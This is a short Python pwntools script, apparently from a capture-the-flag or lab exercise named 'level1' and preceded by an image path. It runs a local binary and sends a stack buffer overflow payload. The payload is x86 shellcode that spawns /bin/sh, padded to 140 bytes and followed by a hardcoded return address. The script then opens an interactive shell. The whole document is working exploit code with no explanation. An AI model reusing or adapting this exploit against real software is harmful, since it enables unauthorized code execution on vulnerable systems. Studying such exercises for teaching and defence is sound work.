 1 from pwn import *
2 p = process('./level1')
3 ret = 0xffffcff0
4 shellcode = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
5 shellcode += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
6 shellcode += b"\x0b\xcd\x80"
7 payload = shellcode + b'A' * (140 - len(shellcode)) + p32(ret)
8 p.send(payload)
9 p.interactive()